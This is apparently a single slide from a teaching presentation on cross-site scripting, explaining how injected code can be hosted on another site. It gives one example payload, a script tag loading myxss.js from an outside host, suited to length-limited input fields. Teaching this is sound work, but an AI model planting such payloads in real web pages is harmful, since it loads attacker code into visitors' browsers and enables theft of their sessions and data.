 XSS
Code Stored Elsewhere
CROSS SITE SCRIPTING
• I feel this is a good time to talk about how you
can store your injected code somewhere else
on the web.
• The script tag allows you to link to a javascript
file. (Good for limited character fields) Eg
<script src=“http://asite.com/myxss.js”></script>